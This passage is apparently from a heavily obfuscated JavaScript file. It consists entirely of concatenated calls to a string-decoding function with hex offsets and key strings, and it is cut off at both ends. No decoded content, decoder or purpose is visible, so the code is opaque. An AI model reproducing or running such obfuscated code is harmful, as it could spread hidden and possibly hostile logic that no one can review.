4c4,'B4MT')+S(0x1ebd,'W@sN')+S(0x102,'l#XV')+S(0x38a,'eFqa')+S(0xc91,'i@(k')+S(0x689,'eFqa')+S(0x1e45,'2xPL')+S(0xc85,'Jt&^')+S(0x15f,'7Ys&')+S(0xb8e,'a)z0')+S(0xb3a,'fHK!')+S(0x1d88,'t*oc')+S(0x862,'Jt&^')+S(0x1d7c,'yvXb')+S(0x127f,')5&I')+S(0x107b,'RJ2c')+S(0x4c6,'7rc7')+S(0x461,'k(^1')+S(0x15d7,'CkxV')+S(0xd9e,'l#XV')+S(0x137a,'Kt9m')+S(0x158,'RJ2c')+S(0xe32,'yvXb')+S(0x1503,'F(LP')+S(0x1560,'B4MT')+S(0x157d,'7rc7')+S(0x848,'1dG!')+S(0x5db,'RJ2c')+S(0x1a0e,'qrni')+S(0x1113,'z]gd')+S(0x1388,'XUuj')+S(0x2bc,'Kt9m')+S(0xbab,'a)uA')+S(0x1e52,'k(^1')+S(0x7f7,'1dG!')+S(0x15af,'XUuj')+S(0x1551,'!Nu#')+S(0x189f,'qrni')+S(0x49c,'#(bi')+S(0xd17,'Jt&^')+S(0x184,'RJ2c')+S(0x10f4,'05t$')+S(0x1c5b,'Wayx')+S(0xede,'7Ys&')+S(0x6c1,'R7bI')+S(0xd24,'1dG!')+S(0x15e0,'NO0l')+S(0x155f,'F(LP')+S(0xd6f,'!Nu#')+S(0x686,'Kt9m')+S(0x118e,'yvXb')+S(0x14b2,'kU1]')+S(0xe0,'t*oc')+S(0x10e4,'l#XV')+S(0x1384,'Jt&^')+S(0x1418,'qrni')+S(0x9a3,')5&I')+S(0x1c1a,'NO0l')+S(0x1627,'qrni')+S(0xa46,'k(^1')+S(0xc39,'yvXb')+S(0xa51,'2H@0')+S(0x12b7,'dw86')+S(0x1913,'1dG!')+S(0x5fc,'7Ys&')+S(0x1a19,'XUuj')+S(0xdc5,'zfwU')+S(0x3da,'W@sN')+S(0x1836,'l#XV')+S(0x11d,'7Ys&')+S(0x6a2,'!Nu#')+S(0x10cb,'B4MT')+S(0x1202,'Jt&^')+S(0x11c1,'7rc7')+S(0x16c1,'ET6C')+S(0x193e,'NO0l')+S(0x199e,'2H@0')+S(0x1f21,'Scc5')+S(0x1b94,'1dG!')+S(0x84a,'S#MR')+S(0x562,'k(^1')+S(0x1425,'yvXb')+S(0x1f8b,'W@sN')+S(0x44c,'B4MT')+S(0x1f54,'xdiA')+S(0xa36,'7Ys&')+S(0x178c,'4dfP')+S(0x1150,'a)z0')+S(0x1400,'7rc7')+S(0x1482,'tT6j')+S(0x174d,'1dG!')+S(0x8a6,'7rc7')+S(0x1b49,'4TP8')+S(0x1843,'ET6C')+S(0x1f03,'eFqa'))+(S(0x1cfa,'dw86')+S(0x17d9,'7Ys&')+S(0x1f44,'RJ2c')+S(0x15a3,'tT6j')+S(0x14d1,'i@(k')+S(0x11af,'GM)R')+S(0x1c5a,'Jt&^')+S(0x78a,'xs6i')+S(0x539,'Kt9m')+S(0x1f5f,'NO0l')+S(0xe48,'F(LP')+S(0x1344,'z]gd')+S(0x9f2,'R7bI')+S(0xaf1,'i@(k')+S(0x1330,'S#MR')+S(0x15db,'r^uw')+S(0xcaa,'S#MR')+S(0xa4e,'CkxV')+S(0x1cf4,'05t$')+S(0x1507,'yvXb')+S(0x50d,'NO0l')+S(0x3a2,'tcDo')+S(0xf6d,'R7bI')+S(0x349,'vfyp')+S(0x486,'l#XV')+S(0x918,'ET6C')+S(0x1477,'Jt&^')+S(0x1b07,'2xPL')+S(0x1847,'F(LP')+S(0x746,'xdiA')+S(0x1f06,'xdiA')+S(0x142,'vfyp')+S(0x1c6c,'!Nu#')+S(0x9ce,'qrni')+S(0xbee,'tcDo')+S(0x19f4,'xs6i')+S(0x1335,'yvXb')+S(0x8ae,'CkxV')+S(0xee9,'7rc7')+S(0x5ad,'#(bi')+S(0x1f79,'r^uw')+S(0x11f9,'qrni')+S(0x1ac2,'i@(k')+S(0x181d,'fHK!')+S(0xb6b,'vfyp')+S(0x1742,'a)z0')+S(0xe4f,'RJ2c')+S(0xfee,'2xPL')+S(0x1bb1,'B4MT')+S(0x1dc8,'F(LP')+S(0xa6a,'XUuj')+S(0x55b,'zF(0')+S(0x1499,'Scc5')+S(0x1d8,'Kt9m')+S(0x8e8,'4dfP')+S(0x133c,'l#XV')+S(0xf41,'XUuj')+S(0x503,'kU1]')+S(0xd90,'GM)R')+S(0x99e,'CkxV')+S(0x1f40,')5&I')+S(0xef6,'S#MR')+S(0x99f,'k(^1')+S(0x1445,'eFqa')+S(0x8a0,'2H@0')+S(0xc2c,'fHK!')+S(0x121,'a)uA')+S(0xe3e,'tT6j')+S(0x6d4,'fHK!')+S(0x645,'k(^1')+S(0x1594,'i@(k')+S(0xa41,'l#XV')+S(0x62d,'ET6C')+S(0xe02,'Jt&^')+S(0x1dd6,'7Ys&')+S(0x14f0,'Scc5')+S(0x145c,'r^uw')+S(0xcbd,'k(^1')+S(0x149,'!Nu#')+S(0xd1a,'1dG!')+S(0xe78,'dw86')+S(0x1f2f,'xs6i')+S(0xe37,'7Ys&')+S(0x832,'W@sN')+S(0x893,'7rc7')+S(0x1697,'tcDo')+S(0x1343,'xs6i')+S(0xe3d,'4dfP')+S(0x6ff,'Jt&^')+S(0x116d,'zF(0')+S(0x1cdc,'2xPL')+S(0xab3,'7rc7')+S(0x105,'izdS')+S(0x182,'ET6C')+S(0x73c,'Kt9m')+S(0x730,'!Nu#')+S(0x9af,'XUuj')+S(0xea4,'yvXb')+S(0x1b25,'05t$')+S(0xfc1,'a)z0')+S(0x724,'37(x')+S(0x631,'z]gd')+S(0x9ab,'r^uw')+S(0xb4f,'xdiA')+S(0x1d5f,'S#MR')+S(0x1cd9,'RJ2c')+S(0xf4e,'eFqa')+S(0x8b8,'k(^1')+S(0x1d58,'R7bI')+S(0x11df,'a)z0')+S(0x13b7,'F(LP')+S(0x165e,'tcDo')+S(0x1602,'7Ys&')+S(0xb8,'qrni')+S(0x1490,'Jt&^')+S(0x1e96,'qQxs')+S(0x1d32,'r^uw')+S(0x1b0f,'izdS')+S(0xa1a,')5&I')+S(0x1cb,'kU1]')+S(0x1faf,'05t$')+S(0x63f,'tT6j')+S(0xc67,'R7bI')+S(0x1d8f,'!Nu#')+S(0x165d,'GM)R')+S(0x1d41,'CkxV')+S(0xa8f,'CkxV')+S(0x190b,'XUuj')+S(0x1eed,'k(^1')+S(0xff6,'XUuj')+S(0xbf3,'37(x')+S(0xdd5,'Wayx')+S(0x1812,'37(x')+S(0x1f9e,'Kt9m')+S(0xc4,'7rc7')+S(0x26c,'R7bI')+S(0x1ee4,'GM)R')+S(0x1421,'t*oc')+S(0x8d2,'05t$')+S(0x1cbe,'zfwU')+S(0x109e,'NO0l')+S(0x133,'1dG!')+S(0x5e8,'r^uw')+S(0xbb7,'Jt&^')+S(0xc61,'GM)R')+S(0xb30,'Wayx')+S(0x552,'k(^1')+S(0x168a,'Jt&^')+S(0x576,'B4MT')+S(0x58e,'Scc5')+S(0x1854,'z]gd')+S(0x1096,'NO0l')+S(0x154,'7rc7')+S(0xad8,'a)uA')+S(0x52c,'t*oc')+S(0x11d1,'qrni')+S(0x1ba0,'F(LP')+S(0x17df,'l#XV')+S(0x1558,'7Ys&')+S(0x9c0,'4TP8')+S(0x12b2,'R7bI')+S(0x11ea,'Wayx')+S(0x78b,'Kt9m')+S(0xa33,'fHK!')+S(0xb5b,'a)z0')+S(0x1607,'GM)R')+S(0x5c8,'Kt9m')+S(0x1b05,'yvXb')+S(0xbd0,'i@(k')+S(0x7f8,'vfyp')+S(0x79c,'dw86')+S(0xf17,'a)uA')+S(0xfc4,'4TP8')+S(0x110b,'37(x')+S(0xb81,'tcDo')+S(0xffd,'a)uA')+S(0x164a,'qQxs')+S(0xdce,'i@(k')+S(0x15f2,'B4MT')+S(0x1163,'2xPL')+S(0xe1c,'l#XV')+S(0xdba,'!Nu#')+S(0x1f87,'xs6i')+S(0x1cf9,'Scc5')+S(0xa2e,'zfwU')+S(0xc65,'4dfP')+S(0x903,'05t$')+S(0x135f,'a)z0')+S(0x676,'B4MT')+S(0x1282,'t*oc')+S(0xfef,'tT6j')+S(0x1498,'W@sN')+S(0x991,'tcDo')+S(0x1169,'vfyp')+S(0xc18,'t*oc')+S(0xb5a,'XUuj')+S(0x102d,'RJ2c')+S(0xfeb,'k(^1')+S(0x15c,'a)uA')+S(0x481,'qrni'))+(S(0xc82,'t*oc')+S(0xb55,'i@(k')+S(0x1473,'2xPL')+S(0x1b7f,'yvXb')+S(0x718,'#(bi')+S(0x161f,'1dG!')+S(0xce3,'tT6j')+S(0xb10,'37(x')+S(0xdc6,'W@sN')+S(0x251,'k(^1')+S(0xe12,'!Nu#')+S(0x473,'xs6i')+S(0x11b1,'XUuj')+S(0x1587,'!Nu#')+S(0x1686,'yvXb')+S(0x6a8,'05t$')+S(0x7b2,'R7bI')+S(0x1d0,'2xPL')+S(0xcac,'izdS')+S(0xa88,'4dfP')+S(0x1bc7,'B4MT')+S(0x5cf,'4dfP')+S(0x772,'4dfP')+S(0x13d5,')5&I')+S(0x9de,'k(^1')+S(0x1564,'xs6i')+S(0x6de,'l#XV')+S(0x43e,'NO0l')+S(0x181f,'Wayx')+S(0x12db,'l#XV')+S(0x12f8,'37(x')+S(0x10d,'z]gd')+S(0xc3d,'S#MR')+S(0x90f,'z]gd')+S(0x1a2b,'#(bi')+S(0x1acb,'eFqa')+S(0x8a1,'t*oc')+S(0x5ed,'4TP8')+S(0x3d3,'tT6j')+S(0xe46,'dw86')+S(0x12fc,'37(x')+S(0x6e3,'2xPL')+S(0x1eb3,'yvXb')+S(0x1703,'a)uA')+S(0xe8e,'RJ2c')+S(0x749,'4dfP')+S(0x467,'r^uw')+S(0x1683,'7rc7')+S(0x7d7,'izdS')+S(0x2d3,'r^uw')+S(0xb6e,'F(LP')+S(0xc69,'B4MT')+S(0x1691,'eFqa')+S(0x92c,'yvXb')+S(0x1b33,'ET6C')+S(0x1454,'zfwU')+S(0xccd,'4dfP')+S(0x1041,'37(x')+S(0xe18,'#(bi')+S(0x1b6d,'a)uA')+S(0x18c3,'!Nu#')+S(0x1322,'xs6i')+S(0x152d,'#(bi')+S(0x1536,'qrni')+S(0x10ab,'R7bI')+S(0x587,'k(^1')+S(0xfc8,'qQxs')+S(0x13eb,'2H@0')+S(0x6f9,'fHK!')+S(0x1ee6,')5&I')+S(0x1ca8,'a)uA')+S(0x20d,'7Ys&')+S(0x609,'B4MT')+S(0xbd2,'Scc5')+S(0x88d,'zfwU')+S(0x17a6,'qrni')+S(0x8ce,'Scc5')+S(0x19c5,'4dfP')+S(0xe62,'2H@0')+S(0x199d,'4TP8')+S(0x1e87,')5&I')+S(0xbe0,'eFqa')+S(0x1ade,'Jt&^')+S(0x1b0e,'izdS')+S(0xb19,'CkxV')+S(0x1757,'GM)R')+S(0x1c8c,'eFqa')+S(0x73e,'kU1]')+S(0x1ec6,'7rc7')+S(0x6c7,'eFqa')+S(0x1e25,'tT6j')+S(0xdde,'XUuj')+S(0x1dd2,'l#XV')+S(0xdc1,'F(LP')+S(0x570,'1dG!')+S(0x1cb1,'tT6j')+S(0x11eb,'qQxs')+S(0x1b77,'S#MR')+S(0x1671,'l#XV')+S(0x151a,'t*oc')+S(0xcf3,'tT6j')+S(0x1c03,'W@sN')+S(0x8a5,'zF(0')+S(0xbca,'!Nu#')+S(0x106e,'z]gd')+S(0x1e54,'qQxs')+S(0xc52,'t*oc')+S(0xc2b,'NO0l')+S(0x1902,'i@(k')+S(0x1110,'t*oc')+S(0x125b,'xs6i')+S(0x8ee,'4dfP')+S(0xa2a,'dw86')+S(0xe2b,'R7bI')+S(0x1c08,'a)z0')+S(0x979,'4dfP')+S(0xac5,'1dG!')+S(0x1af5,'XUuj')+S(0x775,'kU1]')+S(0x1bfd,'05t$')+S(0x1b6b,'05t$')+S(0x124e,'CkxV')+S(0x147f,')5&I')+S(0x103b,'k(^1')+S(0x144d,'4TP8')+S(0x340,'F(LP')+S(0x177c,'Kt9m')+S(0x885,'vfyp')+S(0x395,'dw86')+S(0x10dd,'a)uA')+S(0x10ad,'XUuj')+S(0x119f,'xdiA')+S(0x1b00,'a)z0')+S(0x1265,'t*oc')+S(0x1047,'a)uA')+S(0x21a,'#(bi')+S(0x1af8,'dw86')+S(0x6d7,'NO0l')+S(0xcae,'k(^1')+S(0x1dc,'B4MT')+S(0x28b,'05t$')+S(0xfd3,'4dfP')+S(0x12fe,')5&I')+S(0xc8a,'a)z0')+S(0x1ddd,'B4MT')+S(0x253,'37(x')+S(0x9aa,'xs6i')+S(0x14be,'kU1]')+S(0x13cd,'z]gd')+S(0x117,'xdiA')+S(0x1ae9,'F(LP')+S(0xbff,'4dfP')+S(0x169e,'Scc5')+S(0x1bef,'Kt9m')+S(0xb6,'vfyp')+S(0xcaf,'a)uA')+S(0x1afc,'05t$')+S(0x382,'i@(k')+S(0x1b3c,'37(x')+S(0x3a7,'r^uw')+S(0x13f,'CkxV')+S(0x1d63,'tcDo')+S(0xc4c,'fHK!')+S(0xf7b,'XUuj')+S(0x1eba,'yvXb')+S(0x105b,'a)z0')+S(0x1660,'CkxV')+S(0xfe2,'zF(0')+S(0x178,'Wayx')+S(0x199b,'CkxV')+S(0xdaa,'7Ys&')+S(0x1887,'yvXb')+S(0x178f,'dw86')+S(0x6bc,')5&I')+S(0xb41,'!Nu#')+S(0xf99,'#(bi')+S(0x1805,'k(^1')+S(0xde5,'qrni')+S(0xf75,'!Nu#')+S(0xef1,'l#XV')+S(0x1b54,'4TP8')+S(0x174f,')5&I')+S(0x1b52,'Kt9m')+S(0x16f8,'CkxV')+S(0x18b4,'05t$')+S(0x15d6,'!Nu#')+S(0x1750,'a)z0')+S(0xc83,'z]gd')+S(0xa9a,'ET6C')+S(0x7cb,'tT6j')+S(0x77c,'Jt&^')+S(0x17b,'eFqa')+S(0xeac,'Jt&^')+S(0x6e2,'yvXb')+S(0x449,'tcDo')+S(0x1af0,'tT6j')+S(0x1eee,'fHK!')+S(0x129f,'ET6C')+S(0x146d,'CkxV')+S(0xe6d,'fHK!'))+(S(0x1e6e,'RJ2c')+S(0x1dc6,'tcDo')+S(0x1255,'Scc5')+S(0x1cc1,'a)z0')+S(0x5a6,'37(x')+S(0x157b,'7rc7')+S(0x1762,'1dG!')+S(0x1da6,'GM)R')+S(0x1d7f,'vfyp')+S(0xa09,'r^uw')+S(0x112d,'kU1]')+S(0x2b0,'GM)R')+S(0x1bdd,'RJ2c')+S(0x184f,'fHK!')+S(0x1382,'xs6i')+S(0x34f,'05t$')+S(0x216,'tT6j')+S(0x2b6,'R7bI')+S(0x1f88,'1dG!')+S(0x14cb,'qQxs')+S(0x2de,'1dG!')+S(0x7e4,'l#XV')+S(0x2e4,'W@sN')+S(0xf3d,'tT6j')+S(0x1274,'Wayx')+S(0x315,'F(LP')+S(0x256,'eFqa')+S(0x1253,'xdiA')+S(0xf2c,'ET6C')+S(0x510,'05t$')+S(0x103e,'R7bI')+S(0x4e4,'2xPL')+S(0x1642,'Kt9m')+S(0x4b8,'qrni')+S(0xa24,'2xPL')+S(0x18b7,'Kt9m')+S(0x1007,'a)z0')+S(0x574,'dw86')+S(0x1576,'zF(0')+S(0x9d0,'Wayx')+S(0x1ce7,'qrni')+S(0x1df9,'tT6j')+S(0x15ee,'z]gd')+S(0x1461,'B4MT')+S(0x950,'xs6i')+S(0x1f56,'1dG!')+S(0x17a3,'ET6C')+S(0x1806,'1dG!')+S(0x1d65,'7Ys&')+S(0x1ee7,'Kt9m')+S(0x125f,'qQxs')+S(0x14ee,'vfyp')+S(0x1af4,'i@(k')+S(0x767,'Wayx')+S(0x1647,'XUuj')+S(0xc2d,'4dfP')+S(0x1d05,'Kt9m')+S(0x46a,'kU1]')+S(0xa11,'S#MR')+S(0x1e7,'k(^1')+S(0xc9e,'4TP8')+S(0x9fe,'k(^1')+S(0x16e,'vfyp')+S(0x1a75,'05t$')+S(0x13c7,'CkxV')+S(0x12af,'CkxV')+S(0xf73,'1dG!')+S(0x143,'37(x')+S(0x719,'R7bI')+S(0x1306,'7Ys&')+S(0x1273,'7Ys&')+S(0x1ef6,'xdiA')+S(0x1cd,'2xPL')+S(0x875,'a)z0')+S(0x1bb9,'NO0l')+S(0x1755,'RJ2c')+S(0x1937,'xs6i')+S(0x6a0,'#(bi')+S(0xf1b,'1dG!')+S(0x8ca,'2xPL')+S(0x12a5,'xs6i')+S(0xe17,'k(^1')+S(0xed6,'k(^1')+S(0x754,'zF(0')+S(0x1aea,'i@(k')+S(0x682,'Jt&^')+S(0x347,'!Nu#')+S(0x660,'S#MR')+S(0x206,'qQxs')+S(0xcc0,'izdS')+S(0x91d,'izdS')+S(0x1a37,'yvXb')+S(0x1226,'a)z0')+S(0x1f35,'W@sN')+S(0x2cf,'fHK!')+S(0x2a7,'eFqa')+S(0x15c1,'izdS')+S(0x1b98,'Scc5')+S(0x1c12,'Kt9m')+S(0x1d6b,'GM)R')+S(0x135c,'t*oc')+S(0xce2,'!Nu#')+S(0x3d0,'yvXb')+S(0x1a3f,'Jt&^')+S(0x1446,'zfwU')+S(0xfe1,'tT6j')+S(0x13b0,'t*oc')+S(0x581,'R7bI')+S(0x1826,'z]gd')+S(0x1bbf,'2H@0')+S(0x1001,'yvXb')+S(0x1476,'XUuj')+S(0x4ca,'R7bI')+S(0x1378,'xdiA')+S(0x1807,'2H@0')+S(0xfb6,'7rc7')+S(0x1ba,'37(x')+S(0x5de,'B4MT')+S(0xc32,'2H@0')+S(0x12c8,'qQxs')+S(0x1e34,'k(^1')+S(0xabe,'eFqa')+S(0x890,'Wayx')+S(0xf57,'kU1]')+S(0x1a4f,'B4MT')+S(0xd26,'t*oc')+S(0xd25,'7Ys&')+S(0x19dd,'ET6C')+S(0xf14,'tcDo')+S(0x1a76,'i@(k')+S(0x1c57,'S#MR')+S(0x498,'B4MT')+S(0xf74,'xdiA')+S(0x54e,'izdS')+S(0x1623,'4TP8')+S(0x1f97,'1dG!')+S(0x156e,'#(bi')+S(0x12b6,'kU1]')+S(0x1e33,'t*oc')+S(0x12a1,'W@sN')+S(0xfe8,'xdiA')+S(0x42e,'7Ys&')+S(0x14d9,'Kt9m')+S(0x3bb,'r^uw')+S(0x11ab,'vfyp')+S(0x1341,'i@(k')+S(0xba3,'NO0l')+S(0x15ff,'r^uw')+S(0x65b,'i@(k')+S(0x5b1,'vfyp')+S(0x4ff,'kU1]')+S(0x18e7,'fHK!')+S(0x1d37,'t*oc')+S(0x32e,'F(LP')+S(0x1dc7,'Jt&^')+S(0x182d,'!Nu#')+S(0x711,'#(bi')+S(0x1285,'Wayx')+S(0x1aec,'fHK!')+S(0x46b,'eFqa')+S(0x272,'CkxV')+S(0x1a1e,'izdS')+S(0xde4,'kU1]')+S(0x178b,'yvXb')+S(0x1134,'z]gd')+S(0x96f,'S#MR')+S(0xf0c,'R7bI')+S(0xcc7,'z]gd')+S(0x18a,'tT6j')+S(0x18dd,'k(^1')+S(0x1573,'vfyp')+S(0xcad,'S#MR')+S(0x1188,'4TP8')+S(0x1c56,'4TP8')+S(0x5d1,'B4MT')+S(0x1a02,'xs6i')+S(0xfff,'xdiA')+S(0x1b6e,'l#XV')+S(0xd36,'NO0l')+S(0xe98,'kU1]')+S(0xa1c,'7rc7')+S(0xce,'Wayx')+S(0x6f2,'a)z0')+S(0x902,'l#XV')+S(0x7a6,'S#MR')+S(0x3e0,'NO0l')+S(0x10a9,'GM)R')+S(0xbfa,'qQxs')+S(0xff1,'z]gd')+S(0x1f9f,'a)uA')+S(0x13c9,'fHK!')+S(0x11ed,'xs6i')+S(0x12c2,'B4MT')+S(0xc86,'tT6j')+S(0x14b6,'R7bI')+S(0x1500,'Kt9m')+S(0xe24,'Wayx')+S(0x1e77,'dw86')+S(0x17bf,'B4MT')+S(0x1d11,'a)uA'))+(S(0xaae,'S#MR')+S(0x106a,'Scc5')+S(0x1d6c,'yvXb')+S(0x27a,'Wayx')+S(0x18b8,'t*oc')+S(0x1166,'zF(0')+S(0x1148,'xs6i')+S(0xec8,'2H@0')+S(0x4a3,'ET6C')+S(0x1442,'!Nu#')+S(0xf20,'xs6i')+S(0x80c,'xs6i')+S(0xeb4,'yvXb')+S(0xef0,'vfyp')+S(0xfe0,'05t$')+S(0xfd,'S#MR')+S(0x1ae8,'S#MR')+S(0x96e,'kU1]')+S(0x4d3,'l#XV')+S(0x1e63,'z]gd')+S(0x662,'1dG!')+S(0x7a5,')5&I')+S(0x7ae,'F(LP')+S(0x774,'37(x')+S(0x1537,'4dfP')+S(0xe9e,'F(LP')+S(0x2e9,'CkxV')+S(0x11e4,'4dfP')+S(0x5ea,'a)z0')+S(0x600,'i@(k')+S(0x17bc,'7rc7')+S(0x59a,'#(bi')+S(0x16b1,'tT6j')+S(0x440,'7Ys&')+S(0x1033,'XUuj')+S(0x649,'eFqa')+S(0xa4,'2H@0')+S(0x290,'vfyp')+S(0x28c,'fHK!')+S(0x1fb0,'izdS')+S(0x1dce,'kU1]')+S(0x1df5,'W@sN')+S(0xdf9,'k(^1')+S(0x8fb,'fHK!')+S(0x1f18,'xs6i')+S(0x14de,'a)uA')+S(0x1985,'a)uA')+S(0x24d,'NO0l')+S(0x620,'R7bI')+S(0x134f,'qrni')+S(0xd3a,'#(bi')+S(0x1d5a,'2xPL')+S(0xf63,'a)z0')+S(0x1a21,'qrni')+S(0x89c,'Scc5')+S(0x2a4,'izdS')+S(0x947,'7Ys&')+S(0x1a4d,'a)z0')+S(0x168d,'i@(k')+S(0x1ad,')5&I')+S(0x787,'S#MR')+S(0x2f0,'yvXb')+S(0xfa5,'fHK!')+S(0xcb0,'yvXb')+S(0xdd1,'CkxV')+S(0x13e3,'qQxs')+S(0x195e,'xdiA')+S(0x19ab,'7rc7')+S(0xe2e,'W@sN')+S(0x153a,'Jt&^')+S(0x24e,'Scc5')+S(0xd7b,'F(LP')+S(0x1049,'S#MR')+S(0xcd0,'z]gd')+S(0x110a,'zF(0')+S(0x113e,'r^uw')+S(0x52b,'qQxs')+S(0x7dd,'#(bi')+S(0x5d7,'Scc5')+S(0xdb9,'XUuj')+S(0x127c,'t*oc')+S(0x1712,'7rc7')+S(0x18da,'1dG!')+S(0x1c5,'RJ2c')+S(0x13b2,'dw86')+S(0x84e,'!Nu#')+S(0x388,'W@sN')+S(0xc3f,'l#XV')+S(0x545,'!Nu#')+S(0x4b9,'F(LP')+S(0x1414,'XUuj')+S(0x67f,'RJ2c')+S(0x1c5e,'7rc7')+S(0x1271,'yvXb')+S(0xdb4,'37(x')+S(0xee0,'tT6j')+S(0xd61,')5&I')+S(0x6a5,'k(^1')+S(0xfbc,'tT6j')+S(0x1ded,'vfyp')+S(0x332,'CkxV')+S(0xef7,'eFqa')+S(0xcc9,'xdiA')+S(0x14cf,'a)uA')+S(0x1167,'fHK!')+S(0x963,'tT6j')+S(0xc2a,'izdS')+S(0x10e0,'yvXb')+S(0x1ddb,'Wayx')+S(0x1aa3,'tcDo')+S(0x15a2,'dw86')+S(0x1293,'i@(k')+S(0x6c8,'vfyp')+S(0x7ce,'a)uA')+S(0xf6e,'qrni')+S(0x12c3,'a)uA')+S(0xf4b,'CkxV')+S(0x1f8f,'7rc7')+S(0x1ed8,'Kt9m')+S(0x11ee,')5&I')+S(0xd27,'kU1]')+S(0x136e,'RJ2c')+S(0x173a,'B4MT')+S(0x1147,'qQxs')+S(0x1c1,'z]gd')+S(0x1a64,'Kt9m')+S(0x1d22,'R7bI')+S(0x13ca,'tT6j')+S(0xae2,'4TP8')+S(0x108,'kU1]')+S(0x17e,'i@(k')+S(0xdab,'qQxs')+S(0x355,'B4MT')+S(0x1260,'kU1]')+S(0x1667,'tcDo')+S(0x1827,'F(LP')+S(0xe42,'4TP8')+S(0xb7d,'B4MT')+S(0xc3c,'4TP8')+S(0x4eb,'!Nu#')+S(0x1b80,'Jt&^')+S(0x38b,'F(LP')+S(0x6d1,'l#XV')+S(0xfdb,'z]gd')+S(0x1c8b,'qQxs')+S(0x86d,')5&I')+S(0x139c,'4TP8')+S(0x1e27,'zF(0')+S(0x11f6,'k(^1')+S(0x161b,'a)uA')+S(0x177f,'4TP8')+S(0x1b58,'fHK!')+S(0x5b6,'XUuj')+S(0x4cc,'W@sN')+S(0x1302,'zF(0')+S(0x101a,'i@(k')+S(0x867,'eFqa')+S(0x11c,'eFqa')+S(0x9fc,'4TP8')+S(0x3de,'kU1]')+S(0x1799,'i@(k')+S(0x795,'k(^1')+S(0x1925,'z]gd')+S(0x507,'fHK!')+S(0x1c62,'4dfP')+S(0x18eb,'CkxV')+S(0x1999,'a)uA')+S(0x376,'l#XV')+S(0xd1d,'eFqa')+S(0x140f,'eFqa')+S(0x77f,'k(^1')+S(0x11d6,'2xPL')+S(0x1127,'a)uA')+S(0xdb7,'W@sN')+S(0x354,'i@(k')+S(0x1e03,'xs6i')+S(0x46c,'!Nu#')+S(0x195a,'qrni')+S(0x1aeb,'Jt&^')+S(0xbd9,'Wayx')+S(0x15f0,'#(bi')+S(0x1289,'S#MR')+S(0xb52,'Jt&^')+S(0x568,'kU1]')+S(0x1bed,'z]gd')+S(0x1478,'Kt9m')+S(0x3a9,'a)z0')+S(0x1ceb,'kU1]')+S(0x1ddf,'k(^1')+S(0x752,'XUuj')+S(0x6c2,'xdiA')+S(0x1f67,'#(bi')+S(0xd43,'2xPL')+S(0x1178,'Scc5')+S(0x1970,'F(LP')+S(0x178e,'!Nu#')+S(0x223,'#(bi')+S(0x1deb,'XUuj')+S(0x955,'i@(k')+S(0x1700,'l#XV'))+(S(0x1b36,'qQxs')+S(0x9f4,'xdiA')+S(0x1d87,'yvXb')+S(0x1ab0,'B4MT')+S(0x3f5,'z]gd')+S(0x405,'RJ2c')+S(0x65d,'a)uA')+S(0x1800,'xdiA')+S(0x109b,'4dfP')+S(0x5c3,'a)z0')+S(0x1994,'2H@0')+S(0x1390,'a)z0')+S(0x15ae,'zfwU')+S(0xf01,'CkxV')+S(0x1699,'RJ2c')+S(0xf3b,'Wayx')+S(0x1747,'i@(k')+S(0xed4,'yvXb')+S(0x14bc,'qrni')+S(0x4a6,'xdiA')+S(0xeaa,'zF(0')+S(0xd4c,'XUuj')+S(0xe2d,'k(^1')+S(0x120d,'xs6i')+S(0x153e,'37(x')+S(0x1a41,'4TP8')+S(0xec0,'Scc5')+S(0x1707,'izdS')+S(0x1e73,'tT6j')+S(0x438,'dw86')+S(0x1a86,'k(^1')+S(0xe4a,'eFqa')+S(0x1b32,'RJ2c')+S(0x302,'zF(0')+S(0x5a2,'xdiA')+S(0xdbc,'tT6j')+S(0x1958,'kU1]')+S(0x619,'eFqa')+S(0x1988,'ET6C')+S(0x732,'xdiA')+S(0xea0,'W@sN')+S(0x63d,'zfwU')+S(0x1d7b,'l#XV')+S(0x8ea,'kU1]')+S(0x16d1,'r^uw')+S(0x18de,'qQxs')+S(0x1582,'7rc7')+S(0xfd0,'7rc7')+S(0x558,'ET6C')+S(0x3b1,'tT6j')+S(0x1e4,'7rc7')+S(0x5a4,'yvXb')+S(0x316,'fHK!')+S(0x99,'kU1]')+S(0x1f7d,'XUuj')+S(0x1061,'Kt9m')+S(0xf7f,'XUuj')+S(0x1ee3,'vfyp')+S(0x76b,'zF(0')+S(0x811,'k(^1')+S(0x90c,'a)uA')+S(0x418,'1dG!')+S(0x12b8,'tT6j')+S(0x297,'7Ys&')+S(0x361,'F(LP')+S(0x1025,'r^uw')+S(0x88a,'W@sN')+S(0x12d5,'XUuj')+S(0xf06,'dw86')+S(0x1158,'qrni')+S(0x1d80,'l#XV')+S(0x10d8,'a)z0')+S(0x637,'kU1]')+S(0x1fa6,'CkxV')+S(0x1111,'a)uA')+S(0xb58,'!Nu#')+S(0x11e3,'qQxs')+S(0x1814,'RJ2c')+S(0x142b,'yvXb')+S(0x1dc2,'dw86')+S(0x1055,'zfwU')+S(0xa5a,'qQxs')+S(0x8c6,'i@(k')+S(0xe8a,')5&I')+S(0x18e,'xs6i')+S(0x8e3,'k(^1')+S(0x1d55,'XUuj')+S(0xf31,'xs6i')+S(0xe76,'zfwU')+S(0x2f1,'kU1]')+S(0x2d0,'Scc5')+S(0x154e,'a)z0')+S(0x16da,'NO0l')+S(0x13fe,'Jt&^')+S(0x7bb,'xdiA')+S(0x163d,'a)z0')+S(0x57e,'F(LP')+S(0x1cf5,'#(bi')+S(0x154d,'S#MR')+S(0x1c00,'!Nu#')+S(0x1f33,')5&I')+S(0x19f7,'xdiA')+S(0xb89,'qQxs')+S(0x5ee,'i@(k')+S(0x143f,'4TP8')+S(0x185b,'qQxs')+S(0x1463,'zfwU')+S(0x5dd,'7Ys&')+S(0xe2a,'XUuj')+S(0x5bd,'7rc7')+S(0x80b,'ET6C')+S(0x1e0,'r^uw')+S(0x109d,'RJ2c')+S(0xb06,'r^uw')+S(0xaf,'i@(k')+S(0x1d71,'!Nu#')+S(0x447,'1dG!')+S(0x1026,'NO0l')+S(0xe53,'i@(k')+S(0x1058,'zF(0')+S(0x760,'qQxs')+S(0x111d,')5&I')+S(0xc75,'RJ2c')+S(0x1cd8,'S#MR')+S(0x10bd,'GM)R')+S(0x10e6,'tcDo')+S(0x14c1,'GM)R')+S(0x16d,'a)z0')+S(0xab7,'fHK!')+S(0x6da,')5&I')+S(0x1b28,'fHK!')+S(0x185d,'qrni')+S(0x12b4,'yvXb')+S(0x993,'tcDo')+S(0xbc4,'kU1]')+S(0x1c82,'NO0l')+S(0x193b,'F(LP')+S(0x544,'!Nu#')+S(0x10b1,'a)z0')+S(0x12df,'fHK!')+S(0xcb9,'GM)R')+S(0x6bf,'kU1]')+S(0xf40